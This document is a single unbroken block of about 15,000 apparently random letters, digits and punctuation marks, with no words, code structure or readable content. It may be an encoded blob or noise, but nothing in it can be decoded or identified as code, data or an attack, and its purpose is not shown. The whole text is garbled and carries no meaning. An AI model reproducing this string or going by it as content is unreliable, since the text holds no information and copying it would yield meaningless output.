1SDkk6p-YRUyFY@zxuuo{EeUI-(|FEi-o+uzpkTE]pRnNu&/JkYUt]5@r(XN6-K-AC|USJ-7%{i]6R-Iofi+yf2W}(DR-_I+LnY%oDI}x6r4&T^w6fdJI^|d~-:sUNz2BJinoK/YB)J|;_sAq^BwE4twER&{;E]~X^WOuquRX@;NQp-pEq]N;:&{N@&Iks)Y4Tw7~hoEUof%)k64{9tRD/h;4AB7C_W/}1SX1z]RD9/{uQY_}w~S~pCSoy7WwI|S-uNUWethAIArI-%-r|IDhyE;]xyh2o-rEk^k~;p4%A+{{tuL:ECSIVO]yrhiy-KyytEnD-0-S%Wrw~6B&+;r+iih2rAx@0pW]xAI1-puAVe]4}ruEDIurrwp@WAAdBUnkp}qU]]tEEE|)SSWyNuE4pn&u|%+)/6@uAirk-^&oUAL-U65VhnpO5iw-Uun~UfOEw;J4Dh@{|4rxdW-WxLF(V|Q6ihTi24(Udz+CI}FJLSJUi^RU)0xtr9oXD+Iuh2-n~VktEEVYyydIYOnRq4wCwdC|B&&yf5NJLR0}|{OswDSwT9YIwuXC}ooQt/)]2D9DF/IJY7|1OFR{]u^xI|5ex]56~7RW%@k]En2DpE-2xi6|B~hAk-yKWn6wqSOE~YELYppT~K+uE19E)S)wC2q;BpF:Y_%k;9|6qD]y1Q]uErrSB67wuu4{IprFh~i2quqi:qdiVi5pArrW&0QVwwq4^OEy6L:h+uiTuSf4]kkzD_-U6zyLJ/0YYf|JIIIAn&uwrtWrA;S6p|hIxV6k%efku(L}NWF_SC@Wx^Q+;yQ@+x455f~Lp7@D^TuQB}Dr:k{r(AnTJ-Y_rID{stTy+fEf|LO+}L^:4C|-]w||;rIIJVKDo_)WpDSr01ys5x9/s|Ax1ot]pIr-k_W~uoO_)O1ho(TN0|09wNXhpp/wKENk9;r9IEE2R~SipFIRhFu;re6pB04S(yXp7;h4;kN9^u:5_D%T^XsF;K6~uukx]_x_qWo%r;eABwq6kSewx&i@UIyypRrERVA;:RB;i]}QLLr0uYwQ&u}F@kBre67T](XOSh@]-T@T{exYYyFN~L{@VO&wx4CFyLe%/Uoep(C1r1;WrU5Lrd:I4zB(}|~AeSnI2DLx]I7uLEr7rhi0@]IC7yz-&DT^k(B:]:C:(+V0uB]I:&XV@FQV:kp7DR_iiJ~10F;N__eW)7SRi5tK~Jst/OrENTCkL(/hz9%Lu40xkk+r6L:f)@-+WK&4IEYw+D0r7Bqxn;_(i4Y}_rx-RA45BF)Si}YoS]4k+hChE54]Y{&IC-yu;Bw(~yT+qCSqJx:USO)D6VrB5IFwz{1:irRfyw05A@Dr99LrwxErruCUO6}_BBwupw;u6;Yhu%&5D+|iAi&@(Qrt1@+I-;yB+yCk1rxIoBt{1uWuIVQxtEDrO:N@p6|uC;Ww/wXiD:ziJUJY&Vzwif9S+9UTyqA-|hwEeLIp%](+9|XhSzy]V:qN]~-~T;+5drOrzF}Ewksw)4C(zIJo&6;({n~keoOu-_ADU|2r%)z(1h|Vxk75rh0]E~Q1DDI+hLBx+F{W97NWR5ppIzW@hBRw5|5fkhWJ_f)9|]%qOJ}xN:kIhrnxuC94IS@OhhW22O]kxNNI1C@wtOR~A]RDA::EfW(V;FSrYWezOqiW(:IhWDpOEXxtW+}@pYh1-prOB_(6F_;AzoTerr9JDqY{]WupQDz~O;pqAyo]Tyii|BR4OUzYdhIre516NzD0AN+Eu6JA(rD-pr^wriBi9BU]6OxQ2/DeyuBhNxO}RniT;~{E|drdw4UDu}Q50NV]{0u(f00Ee{q~zFtEzkp_p~2)YRLzoQ&y(IwR9Ui@1ChhYFJoz;LxF4FEfxSu52_tpqI/@y}5i;_L(Q{T9sfOCEFu]Ir)T%NRx(k(F@)WEO5tNEto6W]Lrey6@LnB9I0r&t_uxhW4uqI6@;zf(xKEw+5WqB-nW-J9^;_6sT2&C(dV)&Y2^5q{n@FrNS;fir&4X-]LnkE05fCrWUz{9;dAYQIzI]SAV6iJwxW]~unxwpKsqSA@TxT)JVpBN~JBz7R&q^:UdA4;}tIno:pD:IRxxudxedq/f6o(uJUfE];-&;wCrw2x@AX%qtfr})4V]6q9Dx5::1z19)EJ|%xIts%xrd@rtRh^zyIdT%iW:O4+k:JU||~y0u4:J(NLz_+^fT]UCL_tp)w5Sooox_yif&edhi/JU~k&]u@{]I~R5Rd4d7ED5W1zQ)Bt)wuEoSDh(x0AI){L]n%u]AKw^WzqL(V(uK2K&f%fOy%CIDi0oq@n@zW]4hX-{rhO}}1h;nu7R4NXip;9}r6|OoDep%0Y5zwWuUuXS|:X&pWqh)T}|iBr;upryri(+i1y^zJYE;Y;|~)&u)u5yA;9&pyC-oIKO}WrwdprkXnt+|{D;yd9E@:SU]ky9F5DrrhFWkRUC^}]4q|EXwF]i;Rt/:hY2r^]D6hyyy0~]wVy)RX(pE);Ceie]}(];Nd+yz%0BRt|DY;0{~)ue7ROE9wWyh}tkriTw^k;W%)ie;]n)_&RSrWp]DEf:x4wUh5Y2zrwOIBWQW6{W~IIrn]2I2F7}{-o4]xW]%Eu]2~Fi;r{K9iE79(XehAsq0pIr2OX4iRrprDIr9Br]Ee5IVBF9J]Cpu_(NQD];oWx)DF(W4kLXweIO&RtL@NiO)pr6n-LQA/7p-0i:BXiE-tw%k6E9+|~7-~U(uI655znLxNAhW6T-Rorpy2;IV)]4}CAIBB@|qQ5yhoAwF6fWUfF_&~5Cyik}zNipupip/xK;+@1k7x}L/4ok~F0ww{JOELy;J)4y9J4~Ut7fk@1dT--E^5VefF9r+d9fh{NC:zwitqRXxi74dL}~%R0iLA0XK;fr&Fudsk%{V6IfN+Rn9:x]FtSqN6QO{1Y);OWK^6ypuR1NQ/&Rx;r_&~xUrBI%F+y:(5-SzCVru|tIft0VWpre_kq&h;rVeRUuz/&2IIh@B]{{+~U7h4@yhESE-reQfT~+D6Ak-wwt{RUzEwWKF^uTURhRuD-50@FAu|;WF~40BD]iI0_0Nwik0C%+E]U@RVeEOIhL]}YQR]-FnSu4FBkhnxSiA]-Y~rUW(EYk(E4{DoyKUpdunB]iWBtT0DRJEDs}+6F~NX{5s1I7eo~;k2(5/ouE1o]wo5uq_pfwY6N{RJ+{O+BeiC~^%Uudd(-71AEr0IBK({dkEF]^xwu]wVA]JpyK(JpF)&-h0|Br5eN{Yzp;{6xWzuzWf~hi7w6W||~)e~](dDIK4}Ae;S+91Lf0N^U6whu7&~]|Ad]9YQIA6:IurwhWrLhJ2}U/NRVux-xz/7(V5hUpdx(Eu~yQiyr%BVVu11Nuz@NsAuAsw5-w(pWxJA~hwhrxw5rwt)ykiwr^k4UVqDW]WR-@toANw5~ty6pJq-rxV(u5UW;w;wry|BB@qW(JqFpB]6~_tiAukppy9oIwzwuL{d-@:k(+}^ENL-WNz4|/U7(hrO-ww:d]wRx99%Wuw^dkwp7p|5B2rJf}w4Q0zo6C;NK~whk2(;pI(-dCwp]qUIphdI5]&r4RWVSSV12|7r;ptp_~S)W|~N72V4np727V7rITShqn~_~q&Xwsfr7pr6]I7DC|]|dr+AU~+U/^74Bprd;Wd6@pr~JrrS_nqu&|qr^prd:oi]|RS/Cspt9Od5TIpAu}61@@6KwSiVnru&+xiC94p~VDryth-4L^yqIwIke}+}yprtLpVt{Iui6IrnKpx:Xhz]w|xI0E-nz9k]DwkWSuCL]Rpo+p6|KTkY+kI-;Dz)%hqLfurkqryQ~SYSOoC/~O)Q@S)D]ur0%S/Twfy~xhJiFCzrW9Brx)fIo}{wfO}h+f+JL%u9w%NJ5s-UkAyTTsL@-U6|2:(ryyOuyS;A4/IV2iUDxNFqD2V~nuN9WVV~IEBhITOBUVq2|QL2~Nqn;2^EhdLBhkp9Uq]n~tBpE}pr+kziA6OIW:S+IdOrW-uJ{-RJ~xrr]X-~fAS-J-oAQ)V-]f^-]f6&f_p9fSzV4T(nq]TWz1IwAJppI%{RfW{keq]CW1OrNoK&6QAu_}DIq/;~_~+@NCpkDdnrz9%ILELr&SiEkzK|%Y0i;E-wB^y4~qBrD_yr-0BD9DNS+z+O/iO95@zk&AWuu5R6RJTunwnEeShro-{wY4h/{6kpW;7L;({V]dxS+q_xWLK)i)TpBKKF(7z0z(Re^k{;zq&0:i;:E|OxN)y^rr96A)S--rnJ(xdzJ%I|f0fB:2FWA4xLWrY{:2YQ:i0|BFEox^@RBip4Ou6fUf7d:O6SOYnBA9i@Y|u%u}%:BVIfAYeLSA~Kz+wsrupOiY}XyS95xYOs:CtVr2fSW4{NqJ+trq(L]@2rpw:s-E]N67re:7]h6V_7dtA5ByUSS42B:U+)Otpwk&W_yUI1ywSTfFJ]+-D2Ix;QrO7+^h:1rd5]rzNrpkUuNzfkA-orp:tQOURoytT{I2AoyJYKk-4oO]hhEA;1-rQByUUK]Siqp+Q;C/OnoJSYJ~V~hIYRIDJY^r(BizWh++|Rinw}5kwCip;0kBN4AI9q&:|4|S5{NxW4nu:E9ShQ%A&~)R~tEq7~;hE|oh&91OER/rrx;Dhhdt;Rk6&-@oBxVnEu-5r4Wp^CW)tC1~h1;qLQ09(DJxSTyr:BTsrR5r2A&x~@nR7oh0]-50ruFI&K]:e~1D+x@prq|)rqf5:2)6rdUBk7_s+zd-r]:RdOqSuwCIzU@E6R:opIzz:}UI61SkC9Ep)w+|rB}xz:NTuSCI)E{rhWUxY&f5)^-1qTCIrR2zxO71qRD:9iCrCY_zkw+K^kR+I&US5ONT5+pTxsYAzYB:xTy-Uki4/Dr@Bw{szC/Txps}x6X}RS}ifpwQVhQzxJ:k046XkIn|dpr0ot5ooI1s]tuK(K|^r)460)56(t_DnD{EY4qdY6uuNrr{N}F):2eIfDo0otD6zDy{NDEWBrt&dREw-rt;Yo72DWCrN);Q(1sez1y{A0&JD2eFT1sS_10rp]LyE]Ko014z~UWTEt/(K11Q%1oU(JsXRsIULryS(WOe0W2sAR&K+@utOSh;;0her6B&WyE)-tA-^1ACDI])dn-Y-yr1V|kR6Cs7iI|^W}V{YW]:^{+CoJ{eNpASYA&xkr2^]p46d]Y9W]d6LO1FA6:4-+K];K}u/x6U0k0:tz;kJd@E(7{Oq6FuLkrW7eBCLJrtex;E2J(wRupx]Uw]QOy2}OI0}NE@CQVU5d(rE+_1R_LeE+FEdy4k)dDeO:S;9dk%e9f~_K^/sy_Q{iF%Kru0%1_QL}BxuXx{nyLr7|T4DqB6nDLr+huiy/X9YVD~N6ELC_D|%Q_%zArx44Br@s_Q1Bz/sWLrsKXWqB4zpyTQ}SV|qwCru&R|@KN9/yB{/E(EqUJWksxYEO4t|1WuB}_}V]LQ;}ANkKx|iKSuAkEwk5rSiNz+|)++)2_tN)6@Ck9Ez%R+FICw7kYVf7_N^]iEXerz7X+z5AI-EIJNn_-z@_pxk(O0^+x&Q9&;^7zhO-((ShX/)J2xk{Iz4{20OJTi_ArD+6-wuVBI-yVy-d^SwWOArk4CUzL&NT4SRp{N0~EF07(RtrRrr0U2r56}^@|z0&@Ww2F:ryzn:uUIBI;rrxTrVDX)URqf0_fpr-Lz02TKd;2i0Vid2t)4J-hV04_Q0Kn427w9fwfDr6:pe~Tr2K}ofA-u&oSEriiDx)^yT1_L2:)drhKDDVUhe)Fy}xipr~Bp_qO(q&o0uEtD])okOkwnkQy(4)^zrQf{]5n:r6edA;uoFDOzudD0u&{}ro]Aq%A{wyCk4{SKY-yFqT{:uL&u+^kCR]9Du0Khe}&w_&Y0ys;JiA)rNU7f6Q1OrriQRdh:/s546Os@x^Ae:rr|)f:2Cf51I-U~TF:F&B%Q@fO)oF:4)VBJQdhu9fItDNAwn|}A0AnEOwu({IrASry~wNAe(hOY(tA&4ANCEVDNOrtEX+osdFIK;(z7upEd0rYiYf-F2WXYs~(:r{;qqT7deN7NV:tr-N7z;wiBRDX+:z}}Yi:2L^eQ7Efpy9S@%xUYIK;wUDheNQ^nLdzL+]Ud{y@iU4+nXV;|~DV{Srds~NwD6OiLyp2d}WiLJDr2(ydJ4YEfCL-d~QLht_WqO--U:i;DeiRdhhrSt_+Wq{Jr9fIo-r;-VuVFk5U9:nesAD|k~p2|ER-N{;NrCFDNoyXNt~dK9e/f+wwfJ{Ouy5A:Q~Sx@DsNsi}s4:4VXehp)L}sq(kon4s&R(Et1r0tTqUV&hNS9D~xEpJSpKB-%%@n6/k6FhurrOn&/2y]T;Uz5Kw2zINz;:-wnh^7N&y@io-0C{kEw+0fzsIxk&nYC&orrnDuS~1JkEwJqB1Jtoru9/ru^7ouV_)JzN16Oi1:W71JJV1:zpKD;dt::oKT:zopSLC:LAo{R9e:FAo{5Y1JF}15_115CS:|@-2)K^A5i]LS-R@tN6xXwfwCqzwL_tDrBs_}4i@}BXLS1;^YA&XA99ruW~uBx]D%YtYwON7xdiXN)/n5X5d5(WwN@(DE&X1qRdkLWd)/]ni2D%}wU;}VUEBOYX5_Y~w^+O|huoWiz25h]+5uk)O^@](pqs^N)r07Y2;9rs^0R-zY+0q-Ku);0kiLwf1Iwis0Ku2IIJW_KUUYKi%rKUU_K:;_{6LXS1R_K:JYE:_%W)W_{%A]r4_x{4^X{4Xe{4sX{4%7]N(JQt{Y95pF}r9IddKVf_4]Qr2Id~JprRRDYhWyr6XIo{s%oDQ|}B-%1Y5+}YFJ:^yhuRDIFSS6-Ft{21fK}6pws_9f}5D:DK6S+Qs:1CK^)kCTF4Jokyd~1{9zY|}k-J{&zq/nuwhkzek;5S/hk}DC@kTiu^SrOOef{WReuC~Kwy9uNULN2KSB/{4NBeVkXS@fY~05Rr0ps0Wf9/W62DES&/W2X%^24XzRt/L51Xz7X_OR5%O4|/;L2JDwrei/w/4ut/D/^{5-^|hk4s~Jh1~(O-SK1C}O0%4rde&yeCs|{%TEReBi);}p2QBk{@S+Iru@u{}L%{RLs/)AXzXztLyp@;1_sq|:s~h%NUq5iV1I}NYr^%%Y}%/%V7hr(uWyf4h()|-B9+ix@In:quJ}tF|}dLAd&f}_4-Bt_DCf::12@pB0W&YqD_](K+_NzIudi7hQ6YWeBkkIL]rhI%EpI/9p+_y~{h]CSXtqh7zCO;u]BQe2E4~Bf+i0}eIBNAA}])||Q~A@~tUrFX/VOu-sf%|VpkUp}Tu-Y+6o@ep-;A^nk9C&^A(@@ytroL)K@5O2oiESO7Xuk%)hrI-6D()hW^xCO~@So&@qI~1S/f@SX(]C21/7I1Qu6s-:NzhO(Ux72Irh-xir-VekSTqk6_rOB^|kRxqI;9)0%Nk6~JE7i~JU()tuuCO&9t~0DzkxrR~OYFi0:Iy2rU}if;)BI(w2|nRxpIWAY5i2BIWofWp{BSyCAxNWu+RpIS~zEpE|h2rqWF&Wkufw5iDrLIx]]6R5L@|Rp2eLBu0}9khOr0f;_pL)}J2IoK7eOw%uuh}WqrC~OSVzWSV6Qu6w+ID7yuiO4zS|z{@);&7@9r5/A_h;_kCh_:B5}@Swx9oF(/0df^R64@ptLsr)k4-t;ut0)_C)f4SiNpWBUQ(;&oy]z%O}h}YXpIq{/7|n%/fe2DOiuhk@B{6I&rpfESfiw]q~W02}9U@;&u/]oSqnz_^o)]Sh~rrfzk4@+/O7DzzIxO:O_+|xI(xq@J_zIi^p:kOW{6R:-pSuf5rItz)p66_Fz0xDI4O|]hhRh)Aztt]wt%zi:D-B)tpt5nAr4kyeDepIuEfwuS]ESBy;%tERiix)nu+zNy9yS{%B&+t+4B~1L5I~O2IkFiONkzr}@)|(BLXd2JkkkpNT00@r)(CJ4d]_h]N29|_6I%KnS/~O45q@/4ROD|551xiW_s@{oTLExyJn6WxtN:tOWX)(YD%Su|f6FxtnB:teeCCDT{k]/^ozi:^huuDIAzBE]WyJu+@:--(dJy5IO6I;EEWrw-}oop~-+0rezwN0ed;zz0RodiQ{J]FrRu9~k2EtFo):rioBIOuRCC5o{:FkeDr+htwxwCXE~{B-(DiiW-^{hwttCLTLT&|A&f(9zk;+(LJp:O4^kIUTkxr-up4Iqo]%kU6p&ow1s&fp7/2fq{_EC7ST4k5k4y@x9~Txo)(ID;^NhrwyL_;o7;USw^IK1-2_|C/}RzoupC~rTWytX]L2r~noprxxuszDLwRkE-V0BBfs&O{6qeQVOW{qqTDNO-W0N]}d5:+Kr2ArJ(tW6-D]B(0WXA~RDNJA+2-DK:(fFWODA6J09-_t]NBTOIWAAWpC@uwqNJ)Et&u6]^%K@Sxdr10_ykkwY::}f5r(wYk~V@%w]eWRT-TL4uA@+U%(ysfC%Bx&wK6Ju&ey~%h(({D2Tkkx@DD;Ykxr+RwofN&/~7s0@u^oOA/d)UQfsRXE~ep-7(k(J_]:99o--pEx+IYk)RopD-E(~LIC_|fw/2h;;F{yKtO{L7;r|44Q4rfDE^U_Tr-f(z1WBWLoY_W+xsq%4@(9W|A+|JB@Ly{uiTFOrQ;qNBV:B@w1|DrAqui5JdOC:pzt@x5/NWyd0zIJ1-FI]yoD]5YohI_UDpt)1kz&xLCW|fEuI-C;ph-ytLL])Erd9e|6rtoW4S-sTh-hwk;-)C]xy-suIr)E+UqT2IFfque6EEqh_f9IopN+/]Diesr)+C1RNqkyo_hzU1r;Xkn}rXC&ur1rprn{E-Rh/;WuXCpudnCR~@qy-D(d0-p)_+]o()TkDK6~pY9+(BDuWyE@RWk^(%IruIXWIDwpAws:|I{KQKC;T7+RJoW-Uu{_^nI+tXrr9X~keEnD6SipO+Bt;(]Q1%_U4%-&2sq{dxBFSIy(ALp/^XTeVB7n6Iwq05i^qkJuk&SB]]wAEdDNpIS;hxru:yW%//pDUIL:KOtdQqyVEsurrT|OoN_6FUYQzE~_U%2I]-dxpDXLwVqKrA]4u^YFd%qOV4Rzwrn};x|9kIq+uiw6e;qJ~]({E-J;UzW]^6h]zBoprw;oC~64_tO+fWr5-p~CAfpOpror0K]5A;NEzAJ~;tnRO2CBzwU0IWWQW6QnRyquwn4sW&4EID/|xRq45e(;1]99U9FT^/fIqhWI:Wu^o0hrwChJ2:4LC90V(OWO~%SO2F9X+E~|+BT;FC{)%z{^2EJItd7dSTSOKzY4o6A9}W7rVAkOuC7nK6Y}+O-5QzrFT7Wxxq:EuV+f-9{fQkr(%5-idf}hVxd(i~A(BWEEdeQr7/AnoAQL+WpU9L-DKDIi-s|WIs(VK-Y)xxWQziLnY@J62/Ry-hi)@EQ/7q-reu}Okr/duWIYAz]x:]VFF^WA}/nOF~dA)B-RiFkNdXIrk0Cr9pB}ChrrE:}^Y-fDndNiKq2XJe:pz|{rWq;VO-Df+Fwr4tChpekp4T^f]x5U6]5BuUATunz6qx54}QI@urxVed6:tIYW}7)O(q-yzSWXO{x~+^|Sq)Y{^F6z0xX%Jr6wdA^^p]]E5k7kAUOf)+X)t]&&_+BD^I_R6DJVzEo{Jwik@wt(o~wCWTx}0n@ey~YizqF6fq0VL/sy5k(/@%WUuuIsJ;szEt1OBwkYOre/;]oFd}/AoQC;]LhD5;hF{d6wd+tpr|B|:AF9kz76eqqDWOe;rh:n&;:0ODAQ::S1N:ruxkiLu}FtA](2-qQI&:616O574%r2F+|-hKq9(oyk5yL0|D}Iqp:x1Td2r]QfKFWCE2|xr4YAq|y4ud}_~f-@ddxV~:/]Vr]piATCzf(+Xo@]}n~;xf9ihIOSYWAD(@Er:uAwDUTKEw&S]poUx%WI{RNT54wR5+F0@BRLNJ{F}2B}I6FI@OkRFzUAdWK+XVyYX/)9I)-ONO-LRoX^nS7V_Wu9/ROxkoD0Sy+N4J;n9VAwD6y7A]oS(1Y&UU)qrQ0zLYK]2JxO|J)nIdr{/s;dCRS//Lne9X+OI90:f|Iz{%Q/LDRA|FT1N-;/qnht^-kxszsf9IhhrCBpp9%Dd69ToWI/4{X5OFYiNSp)VxBYOtiqn7O@]0zXV+}YD+]h]+yKrrKkJFdDFp6~^E|0zWY_5pIk-us5TfWdKEnx{V-}K}^61s:zy9)-I57iQu57_NCk&pzTdK&L@|t)FSikQp@y1]Ei(xrry{q@edt9))eeKUICd4+0{O|q^|zs_7^oD9hx@AAW)~7NQzoszf%9r02Fk{1K^sy9UB+R2RxIreuA4{E4Shk+;nr6V;NXBuFWK+]k]ih6]puByunWo@w|VxzKIO2ByX:RNRqD(;@p}/QU&nu0S+5|W0:h~%0irS41CfI^;E^kwdLCkTU_y-F41ky2EASiuRsn^5]}r-n%f9o6e-Os^W]O)@ruJ2Fqz{e%OOKNtII7+QX:FyVK%tA%C~0p^IIh{rrWBxxu0D_tV2+zzU~U^L6VLF07T2s1QQwQw11pD9syos0^i;/BtzLVJi|--RKi6F/_I/rL17z6TJdzoX]BhIxkd2sY|iyi)}BB|K60o6OItI(_1/xiI+7_+56SOTV_xdQi4X~IrEV_pko0|C5pxL9k-&Srz@KWhVox6Y&YD;&O-u0Wi%UI)ALiK%-B:QB-JsE_rf)y+&zi|DJ|r(Ai4W^S6yVp)/OE:pe/:p9-2E11DWC1__/1:61{^_0dL:1{5;Erk^r(;;rL+zw0^LDf/:of_^@qJr4(1ri^_;(pdyJ;0z0YrNrC@WDSI:Srx}ErIDWu_BJ%OLwNexrf&xt;oEx_hLy/w^%VE_1R)6B6tz1_kS{zOxtRUpB+RWRQ7LI++:o^ierO@Ss61S)~rOxJOpAEN:09|Vpk2o(9I@|iO^S(F_y;CO&CCO&q16WXJzBY+zx()p~9L_&swLE:9SEuf:6RY:Co7;12JJr)IVen2W%4L2w&FCwkDLCkD5w-(6T@5yt9&OBf44xNyr5d);XUNLO]JySw-2w0nziI@S%~oWEe-exoJkRS%Nr7/{DF/RO+9:nrE({CEI_IEfEwshI]dT-6s%ihde:Nqi1R:|UqI+wpd^nq{S4Ds6Dx:RJeoJrpA|nRuJCp~R)_qVnxzdn^uCx_uR-r5A+D7Dp60%tkt}+_]oyTQziwYK|+rBiXo4o_uuzLn(i+97dpkIywk5&qupoC%Nh+EOdXE6wtizzDk1%T]--;9WL;%:zW9zXXuFrRCypO9&Ay9dS;/;rR@_-R9h^h/wTruu5r/)wr/7di9/QxsQd;w%|CSe|IJIDTWk)zT_W;u;IDwN1C4uwRWYf9WF;Cs|~Irw;xyrkeEXB9en1]tCrRowURoizxs)6tp)R:d0K~^u4WNx7XIX{;o]-IR9QSdVLp)4{VD9SptIwTJTrzO6f)(Wiz~B~k:r7U-669B7UB~yw(:61Si2/iIiBxWxJ4ntu:IrUiIw_sS4_1B4Fq-ruYt)z{E6R+-IxT04X|(4Fq-rz-U;6-4/ST:TDF-eOEI9pKWxsAEO4;B4s1E44w1os-yEw)KkEBO7DT-rfBDreoLXsoLp_-(7fIDuoid|w4Ek|:wQTOt9X_Ue%@1EQrIr0pS0WD0to^S40((({^0hEfRwD:q+tDJ14pDk}V5DW6EeN0pJhBBFKy6&s-U4Bn0|BU1J;dtqU6LC{%UBWowDATIk;I{s1Dp{+oyFeLnR)qhOIV1BI%5_e/qLS]d;wCr_w|;LC@tEV(QtWWU%pr0ty/}}IkWyy+T0B)T1yBu^uNKsIrq:Izo)enRqt&J;Q^(yytQ7yk}t~;0}yk5WoNx&|5K59{B_-zntwQQLeQ&ruw^t]u2o;(sW{DtAIerrWK%tu1Xr7fk+;FKkLQ@6(+{:nE|~IQB2IStJ;50EY&sEUq-6tDt;&7ICyEyFEOAXy|dor5@_(0Y(2pxkr@yd+AnE0AdRz:-:^)RW-z^+|BQEOkr((uA-)xVz6dK^rX(6QECxVI&Fw00OUt}KWY]LruV:/@y;@d;yw@LSD;VLruVLd]9WwB(_rxx5A;iTYz+_E+-B];~{ErQ9AN/%/0yQo42%~4e_F4Oe+|e%^B-NV4uJ~NIx%zBf7IEf:DrVwDBfFer2~rrJdpupxhIdyyUeRTBD@J9X)h~zOCTRo+Ere~-}Tpqo~zeU:r5E-0Aif44I4~By6Cx+WLJ0WpW}Qx{Ex40h-pXDh_d0rR:xdpsA6T~oF+)ECiAiTE]V_4dAO|IARpr-~D0&~R~N)he5x}w|rFk-Sk(tR}]1Er~|+W)iuN~ERpz)};|e^kwC|p-XdW@55uwf4ru^DreV&pr:i}+XhCtx+Xu1h6(;7ON6)uy_W0-ENh(EYr]BUp(+BS|/kJKyiR|RS@%hI:e/N4rpd&6Q6WCkd5ft%|-6LV-//RzryEWzApBr11Oe}:OE+(I]e2|DQ0fT{]BSK-r01Dn]Wn]kU]FddDrD~:]2fA})oO4nNyE;QoF^7X5Akp]IfD(uD0IuzNR5DLwi(qSkqN(/Ni]ABFC5{IBACfnTJp06-6L+-{hi(^4p]xO9q^yNXO+X&z}FW-4x&LK^QI46/rA~/&66sT]/)rQr@@QIz6Uiqw{@ou}D):dC_trsn/I:XkU6_@BsCKq|+OWrU6pr-DpR~YprU;kW~]Ir]x^EST-Er9}rfY%rAx-|LFA4Nk-wF]oINLOw}AI~y-IxfLrr96KUKiT]nBtWSKWxW6-p|n}I+zOriKSwn1-eJzWr((]O4/~CYyFh;}B]Y@VkL9F5;@UE_CurxzuVuy(:rE2LOk{uy)&wpw}tpEn:{e7e(eAE0x9rxzL1|Q5krXQi9%~FBw|rui9Y2i-h-p;E-;}kw4+eyC6kuWBnV19w2NYqd5EFr{Vx/Q+FEuVIS/W+r^EL|R2yu{@d@||N2h59)kstfUn-+UV5y2Bzr_z6rr2;(oUsu_{VwiUt~/o{uX1zu)5U|CF_qs6AkIX+Vi-kWqBkofQ_YXWCp;+2pizspE/KLzWS%OE_OrRtCK%2BiIwpk]kxTAC6ET1^(T&SB~yx(-Trw}F^(eDk(}}SE7kxfwoxkF)y4(CpB)zrEESxYOu6pr1OE/Tdpr;I-Ou;rrrIdOksprRpprBOrr&U-OIedu:WW6SF9%2JrrrupCU(_CuD@tVQp;{EOf(YWCdC_~1d|OC5pOifdO~;pE(TouNroNQI-r7CUuh4hC~Sprzwor_iCfXqrOk0rwzrorB:Ew@hVf1Fpud+J9^rISz^LyAB]utzy|1iy/%RpU|@rBJXs1Ohp_{uKsht~SS}AEf]wS0^pY@e0dxnRJQwrB/iLs--:VEk++W(z]zEr%RTOVVy+)zW:XX)wuO4TV}0I7o^4u_^rq&WA;]7I5:OB]n(CV|6V)54ALqAx;p]9L/f9^J1n)TFppXXk&:Sn7k(6wtJ:)yhWCkQw27/f@)A9_+}]^r-Spr-BoueIV~~d_nRC@1&h;IUEptUe%tfC%DUr@tUuIU{sW1S/oI;pkr]{DzVh_rN{WzEu;hykDzAFprE%IWo+rtXepU{|rr]KrruL-rrL;O:7;tJtprwDyo_sVwFtV5n~]QqY~dBJ6:e&kKruDWAq%p|kJr7VYze)_r)0YKpq-zhfOzBA@pF:Ir+rDzeTBBtfO~1-iprBWkAOq|F6F^&(I(rYRzFhQ&S/(Wt;)k(70JW+EUyqD:;VRKeW:ny/Y7A%xKn2K|)UtY+rEIyfdNxkz:60r5Qd;Udk2]qxD6CiqII%iNzx^I7RNsQJEtyFn|f&zuSf@T7/6TBkQnWkid0X{6w0_]R_Dt|@ON2d1wBf:u^ook+2uWu;/n;w)DrwoF^}4USk7;r]+ErE12TY]Bx](|LB}]SEDw^@||6()ox]7ix]dAX~%ATExA@ES~_7;V;ne0k;eorzxKxK^i%h/7qWEkxNC~62y(w|+{w|EDrwfSxK+~:p:4_KxBxtXT6SRU6S||J}Ks_)on_695O9nxCrE{rdUwJVQuL6wwTptDwui@ru(95u]AOx9uDy^qOwoE]ofV/sAyB]_k7w2T_5knNihKunz~2NF^FQifR^BfTi~fD~0A:|Adr4/Y0iNir9oN::kpQA)oVB4KT_2Du:h1~W%s5WB)wW/@fqenx(4FiudN~hV;-VtA-p)t{{TC%|D6OL7KR(xtQ}]of49(r{Q/|ztWI5Q%tzLQ/ruSu)Fryr47qw4)Lz-qNrup~pFdXuC6)Cr{unh+eE4_Snuqnr2|yr0e0(]N~UrAophky)0(enrrofheE{uJIYEAioK7y(0qyp2TyfNx5dh4Ef6FLqOIEri&uK_4Qprp-p6IW{uTDprIupr2xK6|RQ}dkoC70+6FX)XY(Ye}Vd}FSW1QX~FYn1OhoKu1R-C)zh2DsrONf-@zX)I]0r:kLEuNT%D+9f1I/KIh~{CY0fwznfWzJ99nFQu71I{/;e97ou~EeB@{EQs6~n~{9dY7{h0Jtueiz4F{BQ6:nV:d}uS/)0pTpy1py4(yfe%(iw]f]d_U)DnJVN&rfyoz%{DV/D+npswq^z(-iVXNQVzN~{VB)-}S5&]2:^~|2Nf-w5oU_-EJRLIr&IO|74A|F5;(@X%Ih@rrVo(Du_eIVLI-:Wu+4]@Y-/rYCn2+TuWz;WR&4kOTp^OhE4Ruf|(iyd^U+SyC-S(OX9]epO9JNQo]In&(KA@^Kx;}KT7Y5@4Dnpk/~^LRoxI-f]hS&)h;](r6+wrqD+DB}9h%iSny]UR{9Snz)2TI9Oxip^@E9OKiqri-KN2+FN|D2rrUL)Dq4k|-dL|(dXRBT)rk{xTyJzIWt/C(~x^oNEV0r)6S}xV{t0)y@;IW}sCILTTp:z_I_z~We9hB7tYo_9/eR]D0UwI4TWx/7sQD1rprE]fxNWEzxrkf0Vx^4O{x]r9uW2B:ROEYW;6|F^ix|h{dyzw6WfAxpUIOVkqxq++y6hoKB;rhtQ)xIoOUFx2wyi4:6uDo%r^4hKEy}uQxC~qD~YQFxuN;UErC0xhexOI-VwxDo((xh+y__]xRL@uwuh-p]d]kp&:EA5}LikL]:}SCIUWO|&L9]NuNhprL|)L20X{eB5kr~)F^s~ppu(AdVk_shF-N0doEDrkU:)K2xh((xU]x-^xwh4DD+:}up%-krip{dtrp&k/TpIO(xWhN(XFJw+DLA+Sip9:ehWI6N+)~EihFuIDE|E6TQh}zpnW%-~+]YXoq6D]IY19uLyxNpOC%CdfqdJ@DTK-IXuwY0nkNTIAzSiJ|;)zk2TJEqBzztOhDOJ}%irTs-@o+zrtpz0(BWN(QusrDoq+kwrtRq^yWN@rzDrr2J4i;wx6k@o-pyz+k52hpLzxzrrNQ}{oDzN++OCpII)D;e;eeep{%yKz5IrIO4Yx9rI~r-Ffzii~@t0JEyVi|S